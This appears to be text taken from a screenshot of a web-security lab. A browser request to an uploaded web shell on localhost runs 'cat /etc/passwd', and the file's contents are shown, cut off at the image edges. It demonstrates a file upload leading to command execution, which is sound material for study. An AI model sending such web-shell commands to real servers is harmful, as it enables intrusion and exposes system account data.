 localhost:5000/uploads/shell.php?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin pro
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534